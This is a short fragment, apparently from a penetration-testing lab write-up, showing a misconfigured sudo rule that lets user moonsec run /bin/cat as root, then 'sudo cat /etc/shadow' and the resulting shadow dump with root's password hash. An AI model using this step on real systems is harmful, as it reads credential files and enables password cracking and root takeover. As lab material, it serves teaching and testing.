 (root) NOPASSWD: /bin/cat
moonsec@web1-virtual-machine:/home/web1/cleanup$ sudo cat /etc/shadow
root:$6$URZ1c7qW$z5jZA6/j9fb8d4ExJOWuwCjEFo0tfBkfV.D3OIf0c0ukepcZYgrBhO6vjpNbmYct1uco9NrtBw3z50tCoMbqb1:18907:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
avahi-autoipd:*:18295:0:99999:7:::
usbmux:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
rtkit:*:18295:0:99999:7:::
cups-pk-helper:*:18295:0:99999:7:::